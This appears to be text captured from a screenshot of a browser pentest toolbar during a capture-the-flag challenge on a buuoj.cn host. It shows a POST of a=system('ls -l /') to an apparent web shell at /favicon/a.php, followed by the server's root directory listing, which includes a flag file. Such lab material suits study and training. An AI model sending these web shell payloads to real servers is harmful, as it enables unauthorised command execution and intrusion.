 INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL
http://e70a6fd4-f987-4651-9aa1-4bfd134e9a59.node3.buuoj.cn/favicon/a.php
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
Post data
a=system('ls -l /');
total 84 drwxr-xr-x 1 root root 4096 May 17 2017 bd_build drwxr-xr-x 1 root root 4096 May 23 2018 bin drwxr-xr-x 2 root root 4096 Apr 12 2016 boot drwxr-xr-x 5 root root 380 Mar 12 10:33 dev drwxr-xr-x 1 root
root 4096 Mar 12 10:32 etc drwxr-xr-x 2 root root 4096 Apr 12 2016 home drwxr-xr-x 1 root root 4096 May 23 2018 lib drwxr-xr-x 2 root root 4096 May 10 2017 lib64 drwxr-xr-x 2 root root 4096 May 10 2017 media
drwxr-xr-x 2 root root 4096 May 10 2017 mnt drwxr-xr-x 2 root root 4096 May 10 2017 opt dr-xr-xr-x 1135 root root 0 Mar 12 10:32 proc drwx------ 1 root root 4096 May 17 2017 root drwxr-xr-x 1 root root 4096
Mar 12 10:33 run drwxr-xr-x 1 root root 4096 May 23 2018 sbin drwxr-xr-x 2 root root 4096 May 10 2017 srv dr-xr-xr-x 13 root root 0 Dec 6 03:18 sys drwxrwxrwt 1 root root 4096 Mar 12 12:39 tmp drwxr-xr-x 1 root
root 4096 May 17 2017 usr drwxr-xr-x 1 root root 4096 May 23 2018 var -rwxr-xr-x 1 root root 43 Mar 12 10:32 WelL_Th1s_14_fl4g